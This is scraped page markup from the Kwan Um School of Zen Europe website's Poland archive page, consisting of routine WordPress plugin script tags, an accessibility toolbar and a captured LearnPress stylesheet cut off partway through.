<script src="https://www.kwanumeurope.org/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://www.kwanumeurope.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script src="https://www.kwanumeurope.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script src="https://www.kwanumeurope.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":true}},"hasCustomBreakpoints":true},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.kwanumeurope.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.kwanumeurope.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.kwanumeurope.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6ca7e66e64"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":0,"title":"Poland Archives - Kwan Um School Of Zen Europe","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.kwanumeurope.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script src="https://www.kwanumeurope.org/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.kwanumeurope.org/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.1" id="e-sticky-js"></script>
<script src="https://www.kwanumeurope.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.kwanumeurope.org/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://www.kwanumeurope.org/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://www.kwanumeurope.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script id="gt_widget_script_13084380-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['13084380'] = {"default_language":"en","languages":["ar","ca","zh-CN","cs","nl","en","fr","de","hu","ko","lt","pl","ru","sl","es","uk"],"url_structure":"none","native_language_names":1,"wrapper_selector":"#gt-wrapper-13084380","select_language_label":"Select Language","horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_13084380-js-before
</script><script src="https://www.kwanumeurope.org/wp-content/plugins/gtranslate/js/dropdown.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/location-categories/poland/" data-gt-orig-domain="www.kwanumeurope.org" data-gt-widget-id="13084380" defer></script><script src="https://www.kwanumeurope.org/wp-content/plugins/the-events-calendar/common/build/js/tribe-common.js?ver=9c44e11f3503a33e9540" id="tribe-common-js"></script>
<script src="https://www.kwanumeurope.org/wp-content/plugins/the-events-calendar/common/build/js/utils/query-string.js?ver=694b0604b0c8eafed657" id="tribe-query-string-js"></script>
<script src='https://www.kwanumeurope.org/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script src="https://www.kwanumeurope.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://www.kwanumeurope.org/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script src="https://www.kwanumeurope.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script defer src="https://www.kwanumeurope.org/wp-content/plugins/the-events-calendar/build/js/views/manager.js?ver=6ff3be8cc3be5b9c56e7" id="tribe-events-views-v2-manager-js"></script>
<script src="https://www.kwanumeurope.org/wp-content/plugins/the-events-calendar/build/js/views/breakpoints.js?ver=4208de2df2852e0b91ec" id="tribe-events-views-v2-breakpoints-js"></script>
<script src="https://www.kwanumeurope.org/wp-content/plugins/star-addons-for-elementor/includes/../public/js/star-addons-public.js?ver=6.9" id="star-addons-public-js"></script>
<script src="https://www.kwanumeurope.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.kwanumeurope.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.kwanumeurope.org\/wp-admin\/admin-ajax.php","nonce":"a3bd84cf9b","urls":{"assets":"https:\/\/www.kwanumeurope.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.kwanumeurope.org\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.kwanumeurope.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.kwanumeurope.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.1" id="elementor-pro-frontend-js"></script>
<script src="https://www.kwanumeurope.org/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.1" id="pro-elements-handlers-js"></script>
<script src="https://www.kwanumeurope.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://www.kwanumeurope.org/wp-admin/admin-ajax.php","nonce":"853ad8bb0f"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://www.kwanumeurope.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<path d="M50 .8c5.7 0 10.4 4.7 10.4 10.4S55.7 21.6 50 21.6s-10.4-4.7-10.4-10.4S44.3.8 50 .8zM92.2 32l-21.9 2.3c-2.6.3-4.6 2.5-4.6 5.2V94c0 2.9-2.3 5.2-5.2 5.2H60c-2.7 0-4.9-2.1-5.2-4.7l-2.2-24.7c-.1-1.5-1.4-2.5-2.8-2.4-1.3.1-2.2 1.1-2.4 2.4l-2.2 24.7c-.2 2.7-2.5 4.7-5.2 4.7h-.5c-2.9 0-5.2-2.3-5.2-5.2V39.4c0-2.7-2-4.9-4.6-5.2L7.8 32c-2.6-.3-4.6-2.5-4.6-5.2v-.5c0-2.6 2.1-4.7 4.7-4.7h.5c19.3 1.8 33.2 2.8 41.7 2.8s22.4-.9 41.7-2.8c2.6-.2 4.9 1.6 5.2 4.3v1c-.1 2.6-2.1 4.8-4.8 5.1z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
											<ul class="pojo-a11y-toolbar-items pojo-a11y-links">
															<li class="pojo-a11y-toolbar-item">
									<a href="/sitemap" class="pojo-a11y-toolbar-link pojo-a11y-link-sitemap" tabindex="-1" role="button">
										<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Sitemap</title><path fill="currentColor" d="M448 312v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48h-128v48h24c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48h-128v48h24c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48c0-17.5 14.5-32 32-32h128v-48h-24c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h80c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-24v48h128c17.5 0 32 14.5 32 32v48h24c13.25 0 24 10.75 24 24z"></path></svg></span><span class="pojo-a11y-toolbar-text">Sitemap</span>									</a>
								</li>
																						<li class="pojo-a11y-toolbar-item">
									<a href="/contact-us/contact/" class="pojo-a11y-toolbar-link pojo-a11y-link-help" tabindex="-1" role="button">
										<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Help</title><path fill="currentColor" d="M224 344v-48c0-4.5-3.5-8-8-8h-48c-4.5 0-8 3.5-8 8v48c0 4.5 3.5 8 8 8h48c4.5 0 8-3.5 8-8zM288 176c0-45.75-48-80-91-80-40.75 0-71.25 17.5-92.75 53.25-2.25 3.5-1.25 8 2 10.5l33 25c1.25 1 3 1.5 4.75 1.5 2.25 0 4.75-1 6.25-3 11.75-15 16.75-19.5 21.5-23 4.25-3 12.5-6 21.5-6 16 0 30.75 10.25 30.75 21.25 0 13-6.75 19.5-22 26.5-17.75 8-42 28.75-42 53v9c0 4.5 3.5 8 8 8h48c4.5 0 8-3.5 8-8v0c0-5.75 7.25-18 19-24.75 19-10.75 45-25.25 45-63.25zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Help</span>									</a>
								</li>
																						<li class="pojo-a11y-toolbar-item">
									<a href="/contact-us/contact/" class="pojo-a11y-toolbar-link pojo-a11y-link-feedback" tabindex="-1" role="button">
										<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Feedback</title><path fill="currentColor" d="M448 224c0 88.5-100.25 160-224 160-12.25 0-24.5-0.75-36.25-2-32.75 29-71.75 49.5-115 60.5-9 2.5-18.75 4.25-28.5 5.5-5.5 0.5-10.75-3.5-12-9.5v-0.25c-1.25-6.25 3-10 6.75-14.5 15.75-17.75 33.75-32.75 45.5-74.5-51.5-29.25-84.5-74.5-84.5-125.25 0-88.25 100.25-160 224-160s224 71.5 224 160z"></path></svg></span><span class="pojo-a11y-toolbar-text">Feedback</span>									</a>
								</li>
													</ul>
									</div>
			</div>
		</nav>
		
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 18:38:58 -->

--- FILE ---
content_type: text/css
request_url: https://www.kwanumeurope.org/wp-content/plugins/star-addons-for-elementor/public/css/learnpress.css?ver=1.2
body_size: 2142
content:
/**
 * Archive courses page.
 */
a {
  text-decoration: none;
}

.lp-content-area {
  width: 1270px;
  max-width: 100%;
  margin: 0 auto;
}

@media (max-width: 1024px) {
  .lp-content-area {
    padding-right: 15px;
    padding-left: 15px;
  }
}

.lp-content-area::after,
.lp-content-area::before {
  display: table;
  clear: both;
  content: "";
}

@media (max-width: 990px) {
  .lp-user-profile .profile-nav .lp-profile-nav-tabs {
    justify-content: flex-start;
  }
}

.lp-archive-courses.loading ul.learn-press-courses {
  position: relative;
}

.lp-archive-courses.loading ul.learn-press-courses::after {
  position: absolute;
  z-index: 3;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: #f3f3f3;
  background: linear-gradient(90deg, rgba(190, 190, 190, 0.2) 25%, rgba(129, 129, 129, 0.24) 37%, rgba(190, 190, 190, 0.2) 63%);
  background-size: 400% 100%;
  list-style: none;
  content: "";
  animation: lp-skeleton-loading 1.4s ease infinite;
}

.lp-archive-courses.loading ul.learn-press-courses::before {
  position: absolute;
  z-index: 2;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  opacity: 0.8%;
  background: #fff;
  content: "";
}

.lp-archive-courses form[name="search-course"] {
  position: relative;
  margin-bottom: 20px;
}

.lp-archive-courses form[name="search-course"] .search-course-input {
  width: 100%;
  padding: 12px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.lp-archive-courses form[name="search-course"] .search-course-button {
  position: absolute;
  top: 1px;
  right: 1px;
  bottom: 1px;
  height: auto;
  padding: 15px;
  line-height: 1px;
}

.lp-archive-courses .learn-press-courses-header {
  float: left;
  padding-top: 4px;
}

.lp-archive-courses .learn-press-courses-header h1 {
  margin: 0;
  font-size: 30px;
  font-weight: 600;
}

@media (max-width: 767px) {
  .lp-archive-courses .learn-press-courses-header {
    margin-bottom: 20px;
  }
}

.lp-archive-courses .learn-press-courses {
  clear: both;
  margin: 0 -15px 0 -15px;
  padding: 0;
  list-style: none;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -moz-flex;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
}

.lp-archive-courses .learn-press-courses .course {
  margin: 0 0 60px 0;
  box-shadow: none;
  list-style: none;
  width: 100%;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .lp-archive-courses .lp-content-area .learn-press-courses .course {
    width: 100%;
  }
}

.lp-archive-courses .learn-press-courses .course .course-item {
  display: flex;
  flex-direction: column;
  position: relative;
  height: 100%;
  transition: all 0.3s;
}

.lp-archive-courses .learn-press-courses .course .course-item .course-wrap-thumbnail {
  overflow: hidden;
  position: relative;
}

.lp-archive-courses .learn-press-courses .course .course-item .course-wrap-thumbnail .lp-badge.featured {
  position: absolute;
  z-index: 100;
  top: 28px;
  left: -110px;
  width: 300px;
  text-align: center;
  transform: rotate(-45deg);
}

.lp-archive-courses .learn-press-courses .course .course-item .course-wrap-thumbnail .course-thumbnail a {
  display: block;
  overflow: hidden;
}

.lp-archive-courses .learn-press-courses .course .course-item .course-wrap-thumbnail .course-thumbnail .thumbnail {
  margin: 0;
  padding: 0;
  border: 0;
  border-radius: unset;
  line-height: unset;
}

.lp-archive-courses .learn-press-courses .course .course-item .course-wrap-thumbnail .course-thumbnail .thumbnail::before {
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  opacity: 0;
  background: rgba(0, 0, 0, 0.5);
  content: "";
  transition: all 0.3s;
